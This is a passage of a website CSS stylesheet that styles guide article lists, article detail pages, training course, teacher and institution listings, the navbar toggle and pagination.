    width: 32px;
    padding: 4px 5px;
    background: url(../img/n_serch.jpg);
}
.guide .article_list .article {
    padding: 10px 15px;
}
.guide .article_list .article .img_area {
    padding: 15px;
}
.guide .article .img_area img {
    width: 115px;
    height: 82px;
}
.guide .article h2 a {
    color: #1c99ef;
    font-weight: bold;
}
.guide .article p {
    color: #7d7f80;
}
.guide .article span {
    color: #b6b4b2;
}
.guide .line {
    margin: 10px 0 0 0;
}
.guide .page_list {
    margin: 10px 0;
}

/*detail*/
.detail .left {
    border: 1px solid #eee;
    padding: 5px 15px;
}
.detail .left .title {
    text-align: center;
}
.detail .left .title h1 {
    font-size: 24px;
    font-weight: normal;
}
.detail .left .title .relate_class {
    color: #999;
    padding: 10px;
}
.detail .left .title .relate_class span {
    color: black;
    margin-right: 10px;
}
.detail .left p {
    line-height: 30px;
}
.detail .share {
    padding: 10px 0;
}
.detail .share span {
    line-height: 30px;
}
.detail .share a {
    padding: 0 5px;
}
.detail .line {
    margin: 10px 0;
}
.detail .next,
.detail .prev {
    padding-left: 15px;
}
.detail .next a,
.detail .prev a {
    color: #1369c0;
}
.detail .left a:hover,
.detail .right a:hover {
    color: #cd0200;
    text-decoration: underline;
}
.detail .relate .relate_title {
    background: #f4f4f4;
    padding: 10px;
    margin: 0 15px;
}
.detail .relate .relate_title h2 {
    font-size: 18px;
    margin: 0;
}
.detail .relate ul {
    list-style: disc;
    padding: 0 30px;
}
.detail .right .recommend {
    border: 1px solid #eee;
    padding: 0 10px;
    margin-bottom: 10px;
}
.detail .right .recommend_top {
    background: #f8f8f8;
    padding: 10px 10px 10px 0;
    margin: 0 -10px 10px -10px;
    font-size: 16px;
}
.detail .right .recommend_top span {
    padding: 0 15px;
}
.detail .right .recommend img {
    width: 90px;
    height: 62px;
    float: left;
    margin-right: 10px;
}
.detail .right .recommend h2 {
    margin: 0;
}
.detail .right .recommend p {
    line-height: 20px;
    color: #948d8d;
    margin: 0 0 3px 0;
}
.detail .right .recommend ul {
    list-style: disc;
    padding-left: 15px;
    clear: both;
}
.detail .right .recommend ul li {
    line-height: 30px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

/*train*/
.train .icon {
    width: 4px;
}
.train .top_search {
    background: white;
    padding: 20px 0;
    border-bottom: 1px solid #eee;
}
.train .input-group {
    float: left;
}
.train .input-group .form-control {
    border: 1px solid #eee;
}
.train .search_btn {
    background: #166caf;
    border: 2px solid #166caf;
}
.train .search_btn:hover {
    background: #166caf;
    color: white;
}
.train .search_right {
    line-height: 40px;
}
.train .line {
    margin: 0;
}
.train .left,
.train .right {
    margin-top: 10px;
}
.train .left > .row {
    margin-right: 0;
}
.train .left .icon {
    margin-top: 12px;
    margin-right: 10px;
}
.train .left .left_top span {
    font-size: 18px;
    line-height: 45px;
}
.train .more {
    line-height: 45px;
    float: right;
}
.train .left .course {
    text-align: center;
    border: 1px solid #eee;
    background: white;
    padding: 21px 15px;
}
.train .left .course img {
    width: 76%;
}
.train .left .course .title {
    text-align: center;
}
.train a {
    color: black;
}
.train a:hover {
    color: #f60;
}

.train .left .course p {
    text-align: left;
    color: #c2bdba;
    margin: 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.train .left .course span {
    color: #f60;
}
.train .right {
    border: 1px solid #eee;
    background: white;
}
.train .right .teacher_top {
    line-height: 44px;
    padding: 0 15px;
    background: #f8f8f8;
}
.train .right .teacher_top span {
    color: #166caf;
    font-size: 16px;
}
.train .right .teacher img {
    width: 100%;
}
.train .right .teacher div {
    padding: 10px;
}
.train .right .teacher p {
    margin: 0;
}
.train .right .teacher p a {
    font-weight: bold;
}
.train .right .teacher span {
    color: #999;
}
.train .institution_top {
    margin-top: 10px;
}
.train .institution_top .icon {
    margin-top: 12px;
    margin-right: 10px;
}
.train .institution_top span {
    font-size: 18px;
    line-height: 45px;
}
.train .institution_class {
    border: 1px solid #e8e8e8;
    background: white;
}
.train .institution {
    padding: 15px;
}
.train .institution img {
    height: 100px;
    width: 100%;
}
.train .institution a {
    color: #0070ba;
}
.train .institution a:hover {
    color: #f60;
}
.train .institution p {
    color: #999;
}
.train .news p {
    color: #929292;
    margin-top: 3px;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle {
    border-color: #fff;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
    background-color: transparent;
}
.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}
.list_articles {
    padding: 10px 20px;
    border: 1px solid #eee;
}
.list_articles .list_a li {
    padding: 10px 0;
    border-bottom: 1px solid #ddd;
    display: flow-root;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.list_articles .list_a li:last-of-type {
    border-bottom: none;
}
.list_articles .list_a li a {
    line-height: 30px;
}
.list_articles .list_a li span.time {
    padding-left: 20px;
    float: right;
    font-size: 12px;
    color: #b4b4b4;
    line-height: 30px;
}
@media (max-width: 400px) {
    .list_articles .list_a li span.time {
        padding-left: 10px;
    }
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}
.page > ul > li > a {
    padding: 3px 10px;
}

.left .article {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
